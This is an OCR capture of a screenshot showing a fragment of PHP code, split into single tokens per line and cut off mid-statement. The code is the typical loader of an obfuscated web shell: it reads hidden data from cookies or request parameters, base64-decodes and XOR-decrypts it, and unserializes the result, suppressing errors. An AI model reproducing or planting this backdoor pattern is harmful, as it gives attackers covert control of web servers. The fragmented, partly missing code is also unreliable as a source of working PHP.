
function
xor_data__mut
(
$data
, 
$key
)
{

$out
 = 
''
;

for
(
$i
 = 
0
; 
$i
<strlen(
$data
); 
$i
++
$out
 .= (
$data
[
$i
] ^ 
$key
[
$i
 % str
return
(
$out
);

	}

}

$data
 = 
false
$data_key
 = 
false
;

foreach
 (
$_COOKIE
as
$key
 => 
$value
) {

$data_key
 = 
$key
;

$data
 = 
$value
;

}

if
 (!
$data
) {

foreach
 (
$_REQUEST
as
$key
 => 
$value
) {

$data_key
 = 
$key
;

$data
 = 
$value
;

	}

}

$data
 = @unserialize(xor_data__mut(base64_decode(
$